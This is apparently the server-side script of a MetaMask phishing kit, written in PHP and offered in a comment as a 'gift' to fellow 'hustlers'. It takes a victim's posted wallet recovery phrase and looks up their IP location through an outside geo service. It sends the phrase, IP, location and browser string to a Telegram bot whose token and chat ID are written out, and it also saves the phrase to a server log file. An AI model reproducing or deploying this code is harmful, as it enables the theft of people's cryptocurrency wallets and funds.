 metamask.php
<?php
$request = file_get_contents("http://api.sypexgeo.net/json/".$_SERVER['REMOTE_ADDR']);
$array = json_decode($request);
$geo = $array->country->name_en;
$city = $array->city->name_en;
$date = date("m.d.Y"); //aaja
/*
With love and respect to all the hustler out there,
This is a small gift to my brothers,
All the best with your luck,
Regards,
j1j1b1s@m3r0
*/
$message = "<b>Welcome 2 The Jungle </b>
<b>Wallet:</b> Metamask
<b>Phrase:</b> <code>" . $_POST["data"] . "</code>
<b>IP:</b> " .$_SERVER['REMOTE_ADDR'] . " | " .$geo. " | " .$city. "
<b>User:</b> " . $_SERVER['HTTP_USER_AGENT'] . "";
sendTel($message);
function sendTel($message){
$id = "5442785564";
$token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
$filename = "https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";
file_get_contents($filename);
$_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
@file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text, FILE_APPEND);
}
?>